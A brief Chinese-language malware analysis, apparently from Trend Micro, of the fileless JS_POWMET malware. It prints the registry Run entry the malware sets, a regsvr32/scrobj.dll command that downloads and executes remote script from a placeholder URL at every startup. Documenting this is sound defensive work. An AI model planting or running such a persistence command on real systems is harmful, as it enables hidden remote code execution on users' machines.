

# JS_POWMET (1) [trendMicro]
當該惡意程式下載到系統上時，系統登錄當中就會出現以下機碼：

HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run

COM+ = “regsvr32 /s /n /u /i:{此處為 JS_POWMET 的下載網址} scrobj.dll”

這個在開機時會自動啟動程式的系統登錄機碼將使得「regsvr32」這個系統程式到網路上下載 JS_POWMET 惡意程式。

43